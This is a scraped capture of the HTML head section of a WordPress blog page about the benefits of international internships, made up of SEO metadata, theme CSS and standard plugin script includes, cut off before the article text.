

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vira.co.uk/blog/international-internships-lifelong-benefits
body_size: 31636
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/BlogPosting" class="no-js"><head><meta charset="UTF-8" /><meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.vira.co.uk/xmlrpc.php" /><link media="all" href='//www.vira.co.uk/wp-content/cache/wpfc-minified/99fyt683/6al7h.css' rel="stylesheet"><title>International Internships | Lifelong Benefits | Vira International</title><meta name="description" content="An international internship allows you to develop a deep sense of cultural understanding by giving you the opportunity to work in a multicultural environment. Read!" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Vira International"/><meta name="google-site-verification" content="pSgkxX2XpxixlLLb8SLmpnruwuae0CBkn-effmQrhSk" /><meta name="keywords" content="blog" /><link rel="canonical" href="https://www.vira.co.uk/blog/international-internships-lifelong-benefits" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QH3R9L');</script> <meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Vira International |" /><meta property="og:type" content="article" /><meta property="og:title" content="International Internships | Lifelong Benefits | Vira International" /><meta property="og:description" content="An international internship allows you to develop a deep sense of cultural understanding by giving you the opportunity to work in a multicultural environment. Read!" /><meta property="og:url" content="https://www.vira.co.uk/blog/international-internships-lifelong-benefits" /><meta property="article:published_time" content="2018-02-26T11:22:25+00:00" /><meta property="article:modified_time" content="2021-12-06T11:36:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="International Internships | Lifelong Benefits | Vira International" /><meta name="twitter:description" content="An international internship allows you to develop a deep sense of cultural understanding by giving you the opportunity to work in a multicultural environment. Read!" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#article","name":"International Internships | Lifelong Benefits | Vira International","headline":"International Internships and their Lifelong Benefits","author":{"@id":"https:\/\/www.vira.co.uk\/author\/vira#author"},"publisher":{"@id":"https:\/\/www.vira.co.uk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.vira.co.uk\/wp-content\/uploads\/2020\/08\/international-internships-and-their-lifelong-benefits-1024x422-1.jpg","width":1024,"height":422},"datePublished":"2018-02-26T11:22:25+00:00","dateModified":"2021-12-06T11:36:01+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#webpage"},"isPartOf":{"@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/www.vira.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/category\/blog#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/category\/blog#listItem","position":2,"name":"Blog","item":"https:\/\/www.vira.co.uk\/category\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#listItem","name":"International Internships and their Lifelong Benefits"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#listItem","position":3,"name":"International Internships and their Lifelong Benefits","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/category\/blog#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/www.vira.co.uk\/#organization","name":"Vira International","url":"https:\/\/www.vira.co.uk\/"},{"@type":"Person","@id":"https:\/\/www.vira.co.uk\/author\/vira#author","url":"https:\/\/www.vira.co.uk\/author\/vira","name":"Vira International"},{"@type":"WebPage","@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#webpage","url":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits","name":"International Internships | Lifelong Benefits | Vira International","description":"An international internship allows you to develop a deep sense of cultural understanding by giving you the opportunity to work in a multicultural environment. Read!","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.vira.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#breadcrumblist"},"author":{"@id":"https:\/\/www.vira.co.uk\/author\/vira#author"},"creator":{"@id":"https:\/\/www.vira.co.uk\/author\/vira#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.vira.co.uk\/wp-content\/uploads\/2020\/08\/international-internships-and-their-lifelong-benefits-1024x422-1.jpg","@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits\/#mainImage","width":1024,"height":422},"primaryImageOfPage":{"@id":"https:\/\/www.vira.co.uk\/blog\/international-internships-lifelong-benefits#mainImage"},"datePublished":"2018-02-26T11:22:25+00:00","dateModified":"2021-12-06T11:36:01+00:00"},{"@type":"WebSite","@id":"https:\/\/www.vira.co.uk\/#website","url":"https:\/\/www.vira.co.uk\/","name":"Vira International","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.vira.co.uk\/#organization"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel="alternate" type="application/rss+xml" title="Vira International &raquo; Feed" href="https://www.vira.co.uk/feed" /><link rel="alternate" type="application/rss+xml" title="Vira International &raquo; Comments Feed" href="https://www.vira.co.uk/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Vira International &raquo; International Internships and their Lifelong Benefits Comments Feed" href="https://www.vira.co.uk/blog/international-internships-lifelong-benefits/feed" /><link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' /><style id='theme-inline-css' type='text/css'>body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://www.vira.co.uk/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.main-sidebar { width: 350px;padding-left: 40px; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #244a98;color: #9d9ec0;font-size: 14px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://www.vira.co.uk/wp-content/uploads/2017/12/bg-tb.png);background-position: top center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 120px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #244a98;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: none;font-size: 2rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #244a98;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #244a98;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Roboto;font-style: normal;color: #8d8ea3;text-transform: none;font-size: 16px;line-height: 1.4em;letter-spacing: 0.5px; }
.site-header-sticky .navigator > .menu > li a { font-family: Roboto;font-weight: 500;text-transform: none;font-size: 14px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #244a98;text-transform: none;font-size: 13px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.2rem;background-color: #244a98;background-image: url(https://www.vira.co.uk/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #244a98;background-image: url(https://www.vira.co.uk/wp-content/uploads/2020/07/footer-bg.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: #c6d3e3;text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #00a914; }
a:hover { color: #8d8ea3; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #244a98; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #244a98; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #244a98; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #244a98; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #244a98; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #244a98; }
.main-sidebar a { color: #244a98; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #244a98; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 80px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: auto;height: 67px; }
.logo.logoLight { width: auto;height: 60; }
.logo.logoDark { width: auto;height: 60px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 80px;padding-right: 10px;padding-bottom: 20px;padding-left: 10px; }
#main-content { width: calc(100% - 350px); }
.button, input[type="button"], input[type="submit"], button { background: #244a98;height: 42px;font-family: Rubik;font-style: normal;color: #ffffff;text-transform: uppercase;font-size: 12px;line-height: 40px;letter-spacing: 1px;padding-top: 0px;padding-right: 50px;padding-bottom: 0px;padding-left: 50px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
color: #244a98;
}
.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
background-color: #244a98;
}
.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
border-color: #244a98;
}
#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
color: #c6d3e3;
}
.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
background-color: #c6d3e3;
}
#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
border-color: #c6d3e3;
}
::selection {
background: #c6d3e3;
}
::-moz-selection {
background: #c6d3e3;
}
.has-post-thumbnail .featured-image {
background-image: -webkit-linear-gradient(left, #244a98 , #c6d3e3);
background-image:      -o-linear-gradient(right, #244a98, #c6d3e3);
background-image:    -moz-linear-gradient(right, #244a98, #c6d3e3);
background-image:         linear-gradient(to right, #244a98 , #c6d3e3);
}</style><link rel='stylesheet' id='dashicons-css' href='//www.vira.co.uk/wp-content/cache/wpfc-minified/mbf6oapd/5tlt2.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script> <script type="text/javascript" id="video-lightbox-js-extra">var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "Share",
Save: "Save",
Subscribe: "Subscribe",
Email: "Email",
Bookmark: "Bookmark",
ShowAll: "Show All",
ShowLess: "Show less",
FindServices: "Find service(s)",
FindAnyServiceToAddTo: "Instantly find any service to add to",
PoweredBy: "Powered by",
ShareViaEmail: "Share via email",
SubscribeViaEmail: "Subscribe via email",
BookmarkInYourBrowser: "Bookmark in your browser",
BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
AddToYourFavorites: "Add to your favourites",
SendFromWebOrProgram: "Send from any email address or email program",
EmailProgram: "Email program",
More: "More&#8230;",
ThanksForSharing: "Thanks for sharing!",
ThanksForFollowing: "Thanks for following!"
};
a2a_config.icon_color="unset,#ffffff";</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" defer src="https://www.vira.co.uk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2" id="tp-tools-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6" id="revmin-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script> <script type="text/javascript" defer="defer" src="https://www.vira.co.uk/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.4" id="grw-public-main-js-js"></script> <link rel="image_src" href="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg"><meta name="msapplication-TileImage" 